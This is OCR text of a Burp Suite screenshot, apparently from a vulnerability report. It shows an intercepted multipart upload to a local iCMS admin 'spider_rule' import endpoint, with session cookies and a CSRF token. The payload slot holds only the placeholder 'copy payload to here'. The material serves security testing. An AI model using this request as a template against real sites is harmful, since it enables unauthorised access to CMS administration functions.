 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST /admincp.php?app=spider_rule&do=import&frame=iPHP&CSRF_TOKEN=3832841d849b349a5bbf1edd746a1906181838ca HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/admincp.php?app=spider_rule&do=manage
Content-Type: multipart/form-data; boundary=---------------------------11607618410330
Content-Length: 210
Connection: close
Cookie: Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1551800311,1551839699,1551872126,1551924459;
XDEBUG_SESSION=XDEBUG_ECLIPSE; iCMS_article_category_tabs=tree;
iCMS_iCMS_AUTH=f8d7029aFtudFnDMsPUADRb1_P-pKXOWydwvhRUS1JO4s1pqVZT7vAA6NrzvjtjDNJXpy58GEUCtivOxDiaHs5Ty_KZzqAVf-IYtGFI
fWd2yTbxtkke-1w
Upgrade-Insecure-Requests: 1
-----------------------------11607618410330
Content-Disposition: form-data; name="upfile"; filename="test.txt"
Content-Type: text/plain
send to repeater
copy payload to here
-----------------------------11607618410330--